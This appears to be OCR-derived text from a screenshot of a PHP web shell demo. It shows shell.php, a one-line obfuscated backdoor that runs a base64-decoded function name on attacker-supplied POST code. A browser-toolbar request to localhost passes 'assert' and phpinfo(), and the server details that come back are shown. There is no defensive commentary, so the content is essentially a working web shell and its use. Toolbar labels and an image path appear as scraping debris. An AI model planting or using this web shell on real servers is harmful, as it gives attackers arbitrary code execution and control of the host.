 shell.php
1 <?php
2 $a = @base64_decode($_POST['fun']);
3 $a($_POST['code']);
4 ?>
phpinfo()
127.0.0.1/shell.php
INT SQL XSS Encryption Encoding Other
Load ···
http://127.0.0.1/shell.php
Split···
Execu···
Enable Post data Enable Referrer
Post data
fun=YXNzZXJ0&code=phpinfo();
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12